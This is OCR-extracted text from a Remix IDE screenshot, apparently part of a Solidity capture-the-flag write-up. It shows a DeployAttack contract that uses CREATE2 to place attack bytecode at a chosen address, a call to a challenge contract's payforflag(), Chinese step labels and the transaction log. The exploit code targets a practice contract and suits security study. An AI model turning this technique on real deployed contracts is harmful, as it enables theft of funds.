 CONTRACT (Compiled By Remix)
DeployAttack - c.sol
Deploy
2.部署合约
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 15 i
Deployed Contracts
DEPLOYATTACK AT 0X406...0DE50 (BLOCKCHAIN)
Balance: 0 ETH
deploy
0x00000000000000000000000000000000
getHash
0: bytes32: 0xda647010355608442b3eab68e7dcc6d5b836
f2628d2366ff8ae853413a643965
3.获取attack.sol字节码的哈希值
Low level interactions
CALLDATA
Transact
91 function complete()public{ infinite gas
92 bet.call(abi.encodeWithSignature("payforflag()"));
93 }
94 }
1.attack.sol的字节码
95
96 contract DeployAttack {
97 bytes attackCode =hex"60806040527307cbf889a6637161fed5bf44f041c7b2577b11d46000806101000a81548173f
98
99 function deploy(bytes32 salt) public { infinite gas
100 bytes memory bytecode = attackCode;
101 address addr;
102 assembly {
103 addr := create2(0, add(bytecode, 0x20), mload(bytecode), salt)
104 }
105 }
106 function getHash()public view returns(bytes32){ infinite gas
107 return keccak256(attackCode);
108 }
109 }
0
listen on all transactions
Search with transaction hash or address
transact to betGame.payforflag pending ...
transact to DeployAttack.deploy pending ...
view on etherscan
[block:7777496 txIndex:4] from: 0x8cb...200BA to: DeployAttack.deploy(bytes32) 0x406...0De50 value: 0 wei
data: 0x2b8...00314 logs: 1 hash: 0x186...11f77
De
status true Transaction mined and execution succeed
>